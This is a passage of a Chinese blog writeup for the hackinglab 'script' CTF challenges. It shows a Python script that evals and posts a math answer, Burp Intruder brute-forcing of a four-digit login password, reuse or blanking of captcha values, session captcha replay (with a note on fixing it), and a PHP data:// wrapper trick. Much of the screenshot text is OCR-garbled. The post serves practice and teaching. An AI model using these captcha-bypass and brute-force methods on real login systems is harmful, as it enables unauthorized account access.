# [hackinglab][CTF][脚本关][2020] hackinglab 脚本关 writeup



CryptWinter U 于 2021-01-15 17:24:29 发布 O 186 伦 收藏

分类专栏: CTF 文章标签: hackinglab CTF 脚本关 writeup

版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

本文链接: <u>https://blog.csdn.net/dadongwudi/article/details/112639091</u>



C

CTF 专栏收录该内容

17 篇文章 2 订阅
订阅专栏
脚本关 1 key又又找不到了
关键字:
知识点:
步骤:点击提供的链接后,实际发生了两次跳转,key在第一次跳转的网页中,key is: yougotit script now

Cancel < | v > | v Go Target: htt Reque Response Raw Heade Hex Raw Headers Hex HTML Render HTTP/1.1 200 OK GET /xss1\_30ac8668 453e7e387c76b132b140bb/search\_key.php HTTP/1.1 Host: lab1.xseclab.co Server: nginx User-Agent: Mozilla/5.0 (V dows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0 Date: Fri, 15 Jan 2021 07:07:01 GMT Accept: text/html.application tml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Content-Type: text/html 8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Language: zh-CN,zh;q Connection: close Via: 4335 Accept-Encoding: gzip, deflate Connection: close Content-Length: 94 Referer: http://lab1.xseclab.com/xss1 0ac8668cd453e7e387c76b132b140bb/index.php <script>window.location="./no\_key\_is\_here\_forever.php"; </script> Upgrade-Insecure-Requests: 1 key is : yougotit\_script\_now 🔻 🔂 xss1\_30ac8668cd453e7e387c b index.php no\_key\_is\_here\_forever.php b search\_key.php

脚本关 2 快速口算关键字:知识点: python基础1.python-正则表达式中(.)(/(.?)以及re.S的认识

2.eval()函数用来执行一个字符串表达式,并返回表达式的值。

3.

步骤:

| import requests                                                                         |
|-----------------------------------------------------------------------------------------|
| import re                                                                               |
| un] - 'http://lah1 vseclah com/vss2 0d557e6d2a4ac08h749h61473a075he1/indev nhn'         |
|                                                                                         |
|                                                                                         |
| s= requests.Session()                                                                   |
| r=s.get(url)                                                                            |
| r.encoding='utf-8'                                                                      |
| print(r.text)                                                                           |
| <pre>num=re.findall(re.compile(r'<br/>&gt;\s+(.*?)='),r.text)[0]</pre>                  |
| #print(re.findall(re.compile(r'<br>\s+(.*?)='),r.text)) #['6970*21290+48*(6970+21290)'] |
| #print(re.findall(re.compile(r`<br>\s+(.*?)=`),r.text)[0]) #69/0*21290+48*(69/0+21290)  |
| result=eval(num)                                                                        |
| print(result)                                                                           |
| r=s.post(url,data={'v': eval(num)})                                                     |
| print (r.text)                                                                          |
|                                                                                         |
| 脚本关3 这个题目是空的                                                                            |
| 关键字: null                                                                               |
| 步骤: null                                                                                |
| 脚太关 乍久就是不确出key呢?                                                                        |
|                                                                                         |
| <b>大班士: P</b>                                                                           |

知识点:代码审计。发现alert(), prompt()和write()函数都被新函数覆盖掉了。

步骤:

1.f12, 查看源代码, 变量a其实是一个匿名函数, 而且js里面也禁用了一些常用的弹出对话框的函数, 由于js是基于客户端浏览 器的

2.打开来新的页面 f12 控制台 粘贴a里面的内容



https://blog.csdn.net/dadongwud

slakfjteslkjsd

脚本关 5 逗逼验证码第一期 关键字: burp 爆破 重放 知识点: 步骤: 返回pwd error。重放,返回的还是 pwd error。由此可知验证码失效 1.burp 抓获 获得pwd error 的错误



2.右键send to intruder,设置相关参数,attack (可能出现Payload set 1: Invalid number settings)

| POST /vcode1_bcfef7eacf7badc64aaf18844cc          | db1c46/login.php HTTP/1.1        |                 |  |
|---------------------------------------------------|----------------------------------|-----------------|--|
| Host: lab1.xseclab.com                            |                                  |                 |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Wir     | n64; x64; rv:84.0) Gecko/2010010 | 01 Firefox/84.0 |  |
| Accept: text/html,application/xhtml+xml,applicati | ion/xml;q=0.9,image/webp,*/*;q=0 | .8              |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.        | .7,zh-HK;q=0.5,en-US;q=0.3,en;q= | =0.2            |  |
| Accept-Encoding: gzip, deflate                    |                                  |                 |  |
| Content-Type: application/x-www-form-urlence      | oded                             |                 |  |
| Content-Length: 48                                |                                  |                 |  |
| Origin: http://lab1.xseclab.com                   | Send to Spider                   |                 |  |
| Connection: close                                 | Do an active scan                |                 |  |
| Referer: http://lab1.xseclab.com/vcode1_bcfef     | Do all'active scall              |                 |  |
| Cookie: PHPSESSID=647bcd5fd4edbb8e33788           | Do a passive scan                |                 |  |
| Upgrade-Insecure-Requests: 1                      | Send to Intruder                 | Ctrl+I          |  |
|                                                   | Send to Repeater                 | Ctri+R          |  |



| Targe | et Proxy                             | Spider                              | Scanner                     | Intruder           | Repeater      | Sequencer      | Decoder        | Comparer       | Extender     | Proje   |
|-------|--------------------------------------|-------------------------------------|-----------------------------|--------------------|---------------|----------------|----------------|----------------|--------------|---------|
| 10 >  | : 11 ×                               | 13 ×                                |                             |                    |               |                |                |                |              |         |
| Targe | t Position                           | ns Paylo                            | ads optic                   | ons                |               |                |                |                |              |         |
| ?     | Payload<br>You can d<br>customized   | Sets<br>efine one o<br>d in differe | or more paylon<br>nt ways.  | oad sets. Ti       | ne number of  | f payload sets | depends on     | the attack typ | e defined in | the Pos |
|       | Payload se                           | :t: 1                               |                             | •                  | Payload       | count: 9,001   |                |                |              |         |
|       | Payload ty                           | pe: Num                             | bers                        | v                  | Reques        | t count: 9,001 |                |                |              |         |
| ?     | Payload<br>This payloa<br>Number rai | d type ge                           | s [Number<br>nerates num    | rs]<br>eric payloa | ds within a g | iven range and | l in a specifi | ed format.     |              |         |
|       | Type:                                | - 1                                 | <ul> <li>Sequent</li> </ul> | tial 🔵 Rar         | ndom          | 1              |                |                |              |         |
|       | To:                                  |                                     | 999                         |                    |               | ]              |                |                |              |         |
|       | Step:                                | - 1                                 | 1                           |                    |               |                |                |                |              |         |
|       | How many                             | :                                   |                             |                    |               |                |                |                |              |         |
|       | Number fo                            | rmat                                |                             |                    | _             |                |                |                |              |         |
|       | Base:                                | L                                   | <ul> <li>Decimal</li> </ul> | l 🔵 Hex            | ¢             | 最同             | <b>5</b> 先点    | Hex f          | <b>舌点D</b>   | ec      |
|       | Min integer                          | digits:                             |                             |                    |               |                |                |                |              |         |
|       | Max intege                           | r digits:                           |                             |                    |               |                |                |                |              |         |
|       | Min fractio                          | n digits:                           |                             |                    |               |                |                |                |              |         |
|       | Max fractio                          | on digits:                          |                             |                    |               |                |                |                |              | wudi    |

| Target Positions Paylo: 🚯 Intruder attack 1 – 🗆 🗙                                               |              |
|-------------------------------------------------------------------------------------------------|--------------|
|                                                                                                 |              |
| Attack Save Columns                                                                             |              |
| Payload Sets Results Target Positions Payloads Options                                          | Start attack |
| You can define one of customized in differer Filter: Showing all items                          | 3            |
| Payload set: 1 Request Payloant Status Error Timeout Length V Comment                           |              |
| 240 1238 200 320                                                                                |              |
| Payload type: Numb 0 200 . 306                                                                  |              |
| 1 999 200 G 306                                                                                 |              |
| 2 1000 200 306                                                                                  |              |
| Payload Options 3 1001 200 🗌 306                                                                |              |
| This mutanta dama and 4 1002 200 . 306                                                          |              |
| mis payload type gen 5 1003 200 . 306                                                           |              |
| Number ranne 6 1004 200 . 306                                                                   |              |
| 7 1005 200 . 306                                                                                |              |
| Type: 8 1006 200 306                                                                            |              |
| 9 1007 200 306                                                                                  |              |
| From: 10 1008 200 . 306                                                                         |              |
| To:                                                                                             |              |
| San San                                                                                         |              |
| Raw Params Headers Hex                                                                          |              |
| How many: POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1                      |              |
| Host: lab1.xseclab.com                                                                          |              |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0      |              |
| Number format Accept: text/html,application/xhtml+xml,application/xml,q=0.9,image/webp?/*,q=0.8 |              |
| Accept_Language: 2h_CN_2h_q=0.8,zh-1W(q=0.7,zh-HK(q=0.5,eh-US(q=0.3,eh(q=0.2                    |              |
| Acceptencoung gap denae                                                                         |              |
| Min integer digits: Content - ype: application/x-www-ion-unencoded                              |              |
| Origin http://dai/seelab.com                                                                    |              |
| Max integer digits: Connection: close                                                           |              |
| Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php              |              |
| Min fraction digts: Cookie: PHPSESSID=647bcd5fd4edbb8e33788e6746aab04c                          |              |
|                                                                                                 |              |

.

| Max fraction digits: | I branch-Inserting-Menulester 1       ?       +       >       Type a search term | 0 matches |  |
|----------------------|----------------------------------------------------------------------------------|-----------|--|
| Examples             | Finished                                                                         |           |  |

### 3.得到密码, repeater重修改密码, go一下得到flag

| $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    | rrijeci opilorita User opilorita Mietta                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Go Cancel <   ¥ >   ¥                                                                                                    | Target: http://lab1.xseclab.com 🖉 ?                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |
| <sup>2</sup> OST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/I.1<br>tost: Iabl .xseclab.com<br>Jser-Agent: Mozilab.50 (Vinidows NT 10.0; Vin64; x64; rv:84.0) Gecko/20100101 Firefox/84.0<br>Accept-Language: zh-CN_zh:q=0.8,zh-TV/;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Content-Length: 48<br>Drigin: http://abl xseclab.com<br>Connection: close<br>Referer: http://lab1 xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php<br>Cookie: PHPSESD=647bc64dedb8e33788e6746aab04c<br>Jpgrade-Insecure-Requests: 1<br>Jsername=admine.pwd=1238; vcode=MC9D8submit=submit | HTTP/I.1 200 OK<br>Server: rginx<br>Date: Fri, 15 Jan 2021 09:17:06 GMT<br>Content-Type: text/html, charset=utf-8<br>Connection: close<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revaildate, post-check=0, pre-check=0<br>Pragma: no-cache<br>Via: 3832<br>Content-Length: 22<br>key is LJL.JL.789sdf#@sd |
|                                                                                                    | https://blog.csdn.net/dadongwudi                                                                                                    |

## PS:Payload set 1: Invalid number settings这是一个软件bug

| Intruder Attack Configuration                              | ×                        |
|------------------------------------------------------------|--------------------------|
| Errors                                                     |                          |
| <ul> <li>Payload set 1: Invalid number settings</li> </ul> |                          |
|                                                            |                          |
|                                                            |                          |
|                                                            |                          |
|                                                            |                          |
| Ignore Go back http://                                     | iddacidacharladdigig0019 |

如果点击start attrack 后出现 Payload set 1: Invalid number settings 的提示,先点hex 后点 decimal 再开始start attrack,需要手动让它刷新。

| Targe | t Positions                          | Payloa                      | ls Options                |          |             |                |                                     |
|-------|--------------------------------------|-----------------------------|---------------------------|----------|-------------|----------------|-------------------------------------|
| ?     | Payload Se                           | ts                          |                           |          |             |                |                                     |
|       | You can define<br>customized in d    | e one or<br>different       | more payload s<br>ways.   | ets. The | number of   | payload sets c | lepends on the attack type defi     |
|       | Payload set:                         | 1                           |                           | V        | Payload     | count: 9,001   | ]                                   |
|       | Payload type:                        | Numbe                       | s                         | •        | Request     | count: 9,001   |                                     |
| ?     | <b>Payload Op</b><br>This payload ty | p <b>tions</b>  <br>pe gene | Numbers]<br>rates numeric | payloads | within a gi | 数字             | -<br>会有变化<br>in a specified format. |
|       | Number range                         |                             | _                         | _        |             |                |                                     |
|       | Туре:                                | (                           | Sequential                | Rando    | om          |                |                                     |
|       | From:                                |                             | 999                       |          |             |                |                                     |
|       | To:                                  |                             | 9999                      |          |             |                |                                     |
|       | Step:                                |                             | 1                         |          |             |                |                                     |
|       | How many:                            |                             |                           |          |             |                |                                     |
|       | Number format                        | 2                           | 再点这                       | 15       | 七点这         | <u>×</u>       |                                     |
|       | Base:                                | (                           | Decimal                   | ) Hex    |             |                |                                     |
|       | Min integer digit                    | ts:                         |                           | K        |             |                |                                     |
|       | Max integer dig                      | its:                        |                           |          |             |                |                                     |
|       | Min fraction dig                     | its:                        |                           |          |             |                |                                     |
|       | Max fraction di                      | gits:                       |                           |          |             |                |                                     |

脚本关 6 逗比验证码第二期 关键字: burp 知识点:

步骤:

1.访问通关地址,输入任意的4位数字进行登录,返回pwd error,重放,返回的是vcode error。可知验证码验证一次即失效了

| 本关][2020] hackinglab 脚本关 writeup 51/100 发布文章 🔗                                                                                                    | pwd error                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Suite Professional v1.7.37 - Temporary Project - 52bug<br>Burp Intruder Repeater Window Hep<br>Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project of<br>1 × 2 × 3 × 4 × 5 × 6 ×                                                                                                    | options User options Alerts                                                                                                    |
| Go       Cancel       Cancel         Request       Request         POST Ncode2_a6e6bac0b47c8187b09deb20babc0e85/login.php HTTP/1.1         Host: lab1.xseclab.com         User-Agent: Mozilla5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0         Accept: Language: zh-CN_zh;q=0.8; zh-TN;q=0.7; zh-Hi{;q=0.5,en-US;q=0.3,er;q=0.2}         Accept: Encoding: gzip, deflate         Content-Type: application/x-wvwv-form-urlencoded         Content-Turpi: Application/x-wvwv-form-urlencoded         Content: http://lab1.xseclab.com         Connection: close         Refere: http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/index.php         Concluic: PHSESSID=647bcd5fd4edbb8e33788e6746aab04c         Upgrade-Insecure-Requests: 1 | Target: http://lab1.xseclab.com         Response         Raw       Headers       Hex         HTTP/1.1 200 OK       Server: nginx       Date: Fri, 15 Jan 2021 10:29:44 GMT         Date: Fri, 15 Jan 2021 10:29:44 GMT       Connection: close         Expires: Thu, 19 Nov 1981 08:52:00 GMT       Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0         Pragma: no-cache       Via: 3831         Connection: Lose         Via: 3831         Context Length: 11         vcode error |
| username=admin&pwd=1234&vcode=cmna&submit=submit                                                                                                    | https://blog.csdn.net/dadongwudi                                                                                                    |

#### 2.尝试删除vcode参数的值,重放,返回pwd error。



#### 3.爆破得到pwd=1228,返回修改得到key: LJLJL789ss33fasvxcvsdf#@sd

| Target F | Proxy Spider                         | Scanner              | r Repeater         | Sequencer      | Decoder        | Comparer       | Extender      | Project options      | User options    | Alerts       |                |                     |                          |           |               |
|----------|--------------------------------------|----------------------|--------------------|----------------|----------------|----------------|---------------|----------------------|-----------------|--------------|----------------|---------------------|--------------------------|-----------|---------------|
| 10 × 1   | 11 × 13 ×                            | 14 ×                 |                    |                |                |                |               |                      |                 |              |                |                     |                          |           |               |
| Target F | Positions Pay                        | loads Options        |                    |                |                |                |               |                      |                 |              |                |                     |                          |           |               |
|          |                                      |                      |                    |                |                |                |               |                      |                 |              |                |                     |                          |           |               |
| ? Pay    | yload Sets                           |                      |                    |                |                |                |               |                      |                 |              |                |                     |                          |           | Start attack  |
| You      | u can define one<br>tomized in ditte | or more payload sets | . The number o     | f payload sets | depends on     | the attack typ | pe defined in | the Positions tab. \ | √arious payload | types are av | /ailable for e | ach payload set, ar | id each payload type car | 1 be      |               |
| 000      |                                      | one mayo.            | _                  |                |                |                |               |                      |                 |              |                |                     |                          |           |               |
| Payl     | load set: 1                          |                      | Payload            | l count: 9,001 |                |                |               |                      |                 |              |                |                     |                          |           |               |
| Payl     | load type: Nu                        | mbers                | Reques             | t count: 9,001 |                |                |               |                      |                 |              |                |                     |                          |           |               |
|          |                                      |                      | _                  |                |                |                |               |                      |                 |              |                |                     |                          |           |               |
| D Par    | vload Ontio                          | ne [Numbore]         |                    |                |                |                |               |                      |                 |              |                |                     |                          |           |               |
| This     | yioau opiio                          | is [ituinvers]       | la a da contrata a |                | -1 in 14       | a d farment    |               |                      |                 |              |                |                     |                          |           |               |
| This     | s payload type g                     | enerates numeric pay | ioads within a j   | given range an | a in a specifi | ar attack 2    |               |                      |                 |              |                |                     |                          | _         |               |
| Num      | nber range                           |                      |                    | - F            | Attente Court  |                |               |                      |                 |              |                |                     |                          |           |               |
| Тур      | ie:                                  | 💿 Sequential 🔘       | Random             |                | Attack Sav     |                | γ             |                      | )               |              |                |                     |                          |           |               |
| From     | m:                                   | 999                  |                    |                | Results        | Target Pos     | sitions Pay   | loads Options        |                 |              |                |                     |                          |           |               |
| To       |                                      | 9999                 |                    |                | Filter: Show   | ing all items  |               |                      |                 |              |                |                     |                          |           | ?             |
| 10.      |                                      | 3333                 |                    |                | Request        | Payload        |               | Status               | Error           | Timeout      | Length         | V Comment           |                          |           |               |
| Step     | p:                                   | 1                    |                    |                | 230            | 1228           |               | 200                  |                 |              | 331            |                     |                          |           |               |
| How      | w many:                              |                      |                    |                | J              |                |               | 200                  | U               |              | 306            |                     |                          |           |               |
|          |                                      | TO NZA TZ            |                    | cimal          | 1<br>2         | 999<br>1000    |               | 200                  |                 |              | 306<br>306     |                     |                          |           |               |
| Num      | nber format                          | 书加好,                 |                    | ecimai         | 4              | 1002           |               | 200                  |                 |              | 306            |                     |                          |           |               |
| Bas      | se:                                  | 💿 Decimal 🛛 🔘        | Hex                |                | 5              | 1003           |               | 200                  |                 |              | 306            |                     |                          |           |               |
| Min      | integer digits:                      |                      |                    |                | 5              | 1004           |               | 200                  |                 |              | 306<br>306     |                     |                          |           |               |
|          | integer algite.                      |                      |                    |                | В              | 1006           |               | 200                  |                 |              | 306            |                     |                          |           |               |
| Max      | < integer digits:                    |                      |                    |                | 9              | 1007           |               | 200                  |                 |              | 306            |                     |                          |           |               |
| Min      | fraction digits:                     |                      |                    |                | 10             | 1008           |               | 200                  |                 |              | 306            |                     |                          |           | ¥             |
| Max      | c fraction digits:                   |                      |                    |                | Borruget       | Boonange       | )             |                      | 0               |              | _              |                     | https://blo              | g.csdn.na | et/dadongwudi |
|          |                                      |                      |                    |                | request        | Response       |               |                      |                 |              |                |                     |                          |           |               |

脚本关7 逗比的验证码第三期(SESSION)

关键字: 重放 session burp

知识点:验证码发布的流程

- 1. 显示表单
- 2. 显示验证码(调用生成验证码的程序),将验证码加密后放进 session 或者 cookie
- 3. 用户提交表单
- 4. 核对验证码无误、数据合法后写入数据库完成

用户如果再发布一条,正常情况下,会再次访问表单页面,验证码图片被动更新, session 和 cookie 也就跟着变了 但是灌水机操作不一定非要使用表单页面,它可以直接模拟 post 向服务端程序发送数据,这样验证码程序没有被调用,当 然 session 和 cookie 存储的加密验证码就是上次的值,也就没有更新,这样以后无限次的通过post直接发送的数据,而不 考虑验证码,验证码形同虚设!

所以,在核对验证码后先将 session 和 cookie 的值清空,然后做数据合法性判断,然后入库!这样,一个漏洞就被补上了!

步骤:同第六题

脚本关8微笑一下就能过关了

关键字: php

知识点:

步骤:

http://lab1.xseclab.com/base13 ead1b12e47ec7cc5390303831b779d47/? =data://text/plain;charset=unicode,(•'-'•)

脚本关 9逗比的手机验证码 关键字: 知识点: 步骤: 1.查看源码

